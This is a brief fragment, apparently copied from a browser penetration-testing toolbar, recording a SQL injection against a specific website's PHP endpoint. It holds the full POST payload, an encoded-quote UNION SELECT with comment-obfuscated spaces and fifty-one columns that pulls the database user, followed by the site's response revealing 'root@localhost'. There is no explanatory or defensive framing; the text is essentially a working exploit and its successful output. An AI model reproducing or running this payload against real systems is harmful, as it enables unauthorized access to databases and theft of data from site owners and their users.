 http://www.bangniban.cc/wei/js.php?type=like
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
f_id=4,5,6&keyword=n%%2527)UNION/**/SELECT
/**/1,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%23
document.write(' root@localhost
');